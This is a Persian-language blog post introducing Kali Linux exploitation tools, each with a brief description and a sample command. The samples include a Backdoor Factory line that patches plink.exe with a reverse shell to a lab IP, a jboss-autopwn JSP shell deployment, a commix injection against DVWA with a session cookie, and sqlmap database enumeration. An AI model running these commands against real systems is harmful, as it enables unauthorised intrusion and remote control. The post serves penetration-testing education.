



در امنیت اطلاعات Exploit کردن یا بهره برداری به فرآیندی گفته میشود که در آن هکر با استفاده از ابزار های مختلف به نقاط ضعف (Vulnerability) یک سیستم حمله میکند و پس از آن کنترل سیستم یا برنامه های آن سیستم را در دست میگیرد. و یا اینکه در این حمله عمل Privilege escalation یا Denial of Service اتفاق میافتد. در این پست با ابزارهای بهره برداری (Exploitation Tools) سیستم عامل کالی آشنا خواهید شد.

معرفی ابزارهای بهره برداری کالی (حروف A , B , C)



دستور armitage

برنامه Armitage یک ابزار برای همکاری تیمی میباشد که کار آن در Metasploit تصویر سازی از سیستم هدف، پیشنهاد Exploit کردن، و نشان دادن ویژگیهای پیشرفته بهر برداری در Framewok است. همانطور که متوجه شدید Armitage یک برنامه تیمی میباشد که به کل تیم اجازه میدهد از یک Session استفاده کنند، Host ها را به اشتراک بگذارند، داده ها را ضبط کنند، و فایلها را دانلود کنند، ربات های را برای خودکار نمودن وظایف Red Team اجرا کنند.

برای استفاده تیمی از ابزار Armitage باید از دستور teamserver و armitage استفاده کنید. نحوه استفاده از این دو دستور به شکل زیر میباشد:

root@kali:~# teamserver root@kali:~# armitage

دستور backdoor-factory

Backdoor Factory یا BDF یک ابزار است که به شما اجازه میدهد تا Binaries ها را با Shellcode وصله یا Patch کنید. و ادامه بدهید اجرای Binary های که در وضعیت Pre-Patched قرار دارند. نحوه نوشتن دستور backdoor-factory به شکل زیر میباشد:

root@kali:~# backdoor-factory -f /usr/share/windows-binaries/plink.exe -H 192.168.1.202 -P 4444 -s reverse_shell_tcp

دستور beef-xss

برنامه beef یا فریم ورک بهره برداری از مرورگر یک ابزار تست نفوذ برای Exploit کردن مرورگر ها میباشد. برنامه beef اجازه میدهد تا حرفه ای های تست نفوذ بتوانند وضعیت حقیقی امنیت محیط مورد هدف را با استفاده از Vector های سمت سرویس گیرنده ارزیابی کنند. نحوه نوشتن دستور beef-xss به شکل زیر میباشد:

root@kali:~# beef-xss

دستور CAT

برنامه CAT یا Cisco Auditing Tool یک اسکریپت Perl میباشد که هدف آن بررسی آسیب پذیری های عمومی در Router های سیسکو میباشد. نحوه نوشتن دستور CAT به شکل زیر است:

root@kali:~# CAT -h 192.168.99.230 -p 23 -a /usr/share/wordlists/nmap.lst

دستور cge.pl

برنامه CGE یا Cisco Global Exploiter یک ابزار پیشرفته و سریع برای تست امنیت Router های سیسکو میباشد. نحوه نوشتن دستور cge.pl به شکل زیر است:

root@kali:~# cge.pl 192.168.99.230 3

دستور cisco-ocs

دستور cisco-ocs یک ابزار ساده جهت بررسی یک Range از آدرس های IP میباشد تا دستگاههای سیسکو را پیدا کند و روی آنها Telnet را با نام کاربری و رمز عبور cisco بررسی کند. نحوه نوشتن دستور cisco-ocs به شکل زیر میباشد:

root@kali:~# cisco-ocs 192.168.99.200 192.168.99.202

دستور cisco-torch

برنامه cisco-torch یک ابزار کامل جهت اسکن کردن – اثر انگشت برداری – و بهره برداری میباشد. از مزیت های ابزار cisco-torch میتوان به اجرای چندین Process اسکن در پس زمینه برای افزایش تاثیر گذاری هر چه بیشتر فرایند اسکن اشاره نمود. برنامه cisco-torch از چندین روش Fingerprint به صورت همزمان استفاده میکند تا در صورت نیاز سریعا دستگاههای سیسکو که پروتکلهای SSH یا Telnet و یا سرویس SNMP فعال دارند را پیدا کند. نحوه نوشتن دستور cisco-torch به صورت زیر است:

root@kali:~# cisco-torch -A 192.168.99.202

دستور commix

برنامه commix یک ابزار تزریق (Injection) و بهره برداری (Exploitation) میباشد که معمولا توسط توسعه دهندگان وب و مدیران امنیت و تست نفوذ مورد استفاده قرار میگیرد تا برنامه های تحت وب را برای پیدا کردن Bug ها، خطاها، و آسیب پذیری ها بررسی کند. نحوه استفاده از دستور commix به صورت زیر است:

root@kali:~# commix --url http://192.168.20.12/dvwa/vulnerabilities/exec/ \ > --cookie='PHPSESSID=cj645co26lgve7ro1kc9dvt3a0; security=low' \ > --data='ip=INJECT_HERE&Submit=Submit'



دستور crackle

شما میتوانید با استفاده از ابزار crackle از نقص فرایند BLE Pairing در ارتباط Bluetooth استفاده کنید و به سرعت TK یا Temporary Key را حدس بزنید و پس از آن با استفاده از داده های جمع شده TK کدهای STK و LTK را نیز جمع آوری کنید. در آخر میتوانید کلیه ارتباط ها بین Master و Slave را Decrypt و یا کد گشایی کنید. نحوه استفاده از دستور crackle به صورت زیر است:

root@kali:~# crackle -i ltk_exchange.pcap -o ltk-decrypted.pcap

معرفی ابزارهای بهره برداری کالی (حروف J , L , M)

دستور searchsploit

همانطور که از نام ابزار searchsploit پیداست این برنامه برای جستجو کردن و Exploit کردن Database مورد استفاده قرار میگیرد و به شما اجازه میدهد نسخه ای از پایگاه داده Exploit شده را برای خود داشته باشید. نحوه استفاده از دستور searchsploit به صورت زیر است:

root@kali:~# searchsploit oracle windows remote

دستور jboss-autopwn

اسکریپت JBoss مستقر میکند یک JSP Shell را در سرور مورد هدف AS و پس از مستقر شدن اسکریپت، قابلیت اجرای دستورات برای ایجاد Session غیر تعاملی ارائه میشوند. از ویژگیهای این برنامه میتوان به پشتیبانی از چندین Platform مثل Windows و Linux و Mac و یا پشتیبانی از Reverse bind Shell اشاره نمود. نحوه استفاده از دستور به شکل زیر میباشد:

root@kali:~# root@kali:~# jboss-win root@kali:~# jboss-linux root@kali:~# jboss-linux 192.168.1.200 8080 2> /dev/null

دستور linux-exploit-suggester

همانطور که از نام این ابزار پیداست این برنامه مخصوص پیشنهاد کردن Exploit میباشد. بدون هیچ ظاهر سازی linux-exploit-suggester یک اسکریپت ساده میباشد که هدف آن دنبال کردن آسیب پذیری ها و پیشنهاد کردن Exploit های ممکن و قابل استفاده میباشد. نحوه استفاده از دستور linux-exploit-suggester به صورت زیر است:

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0

برنامه Maltego Teeth

برنامه Maltego یک پلتفرم منحصر بفرد در زمینه انتقال تصویر تهدیدات به محیط سازمان است. مزیت منحصر بفرد Maltego نمایش پیچیدگی و سختی یک نقطه از خرابی ها به همراه ارتباطات مطمئن میباشد که در یک محوطه از ساختار سازمان شما وجود دارد. با استفاده از برنامه Maltego میتوانید ارتباطات واقعی بین مردم و گروه های مردمی (Social Network) و کمپانی ها و سازمانها و وب سایت ها و دامنه ها و نام های DNS و Netblock ها و آدرسهای IP و … را پیدا کنید.

root@kali:~# cat /opt/Teeth/README.txt

معرفی ابزارهای بهره برداری کالی (حروف S , T , Y)

دستور SET

جعبه ابزار مهندسی اجتماعی SET در واقع یک Framework تست نفوذ میباشد که مخصوص مهندسی اجتماعی یا Social Engineering طراحی شده است. در این جعبه ابزار Attack Vector های شخصی سازی شده زیادی وجود دارد که به شما اجازه میدهند تا حملات قابل درکی را در کسری از زمان انجام دهید. نحوه نوشتن دستور setoolkit به شکل زیر میباشد:

root@kali:~# setoolkit

دستور shellnoob

نوشتن کدهای Shell همیشه همانند یک سرگرمی بوده است. اما بعضی از بخشهای این عمل هم کمی حوصله سر بر است چرا که خطاهای زیادی را باید برطرف نمود. با استفاده از ShellNoob میتوانید با یک زبان کدهای خود را بنویسید سپس آنها را به زبانهای مختلف Shell مثل Bin – Hex – Obj – exe – C – Python – Ruby – Pretty و … تبدیل کنید. نحوه نوشتن دستور shellnoob به شکل زیر میباشد:

root@kali:~# shellnoob -i --to-opcode

دستور sqlmap

برنامه sqlmap یک ابزار تست نفوذ میباشد که هدف آن خودکار نمودن فرایند تشخیص و بهره برداری از مشکلات SQL Injection در جهت کنترل کردن Database Server است. از مزیت های ابزار sqlmap وجود موتور تشخیص قدرتمند و ویژگیهای عالی جهت انجام تست های نفوذ نهایی و انجام اثر انگشت برداری از پایگاه های داده و … میباشد.

از دیگر ویژگیهای برنامه sqlmap پشتیبانی از پایگاه داده های MySQL و Oracle و PstgreSQL و Microsoft SQL Server و Microsoft Access و IBM DB2 و SQLite و Firebird و … میباشد. نحوه نوشتن دستور sqlmap به شکل زیر میباشد:

root@kali:~# sqlmap -u "http://192.168.1.250/?p=1&forumaction=search" --dbs

جعبه ابزار thc-ipv6

thc-ipv6 یک جعبه ابزار کامل جهت حمله به ضعف های ذاتی پروتکل IPV6 و پروتکل ICMP6 میباشد به همراه Packet Factory Library که استفاده از آسان است. نحوه نوشتن دستورات جعبه ابزار thc-ipv6 از قرار زیر میباشد:

root@kali:~# 6to4test.sh root@kali:~# address6 root@kali:~# alive6 root@kali:~# covert_send6 root@kali:~# covert_send6d root@kali:~# denial6 root@kali:~# detect-new-ip6 root@kali:~# detect_sniffer6 root@kali:~# dnsdict6 root@kali:~# dnsrevenum6

دستور yersinia

برنامه yersinia یک Framework برای حمله به لایه دو شبکه (Data Link Layar) میباشد. برنامه yersinia از ضعف پروتکلهای مختلف شبکه استفاده میکند. نحوه استفاده از دستور yersinia به صورت زیر است:

root@kali:~# yersinia -G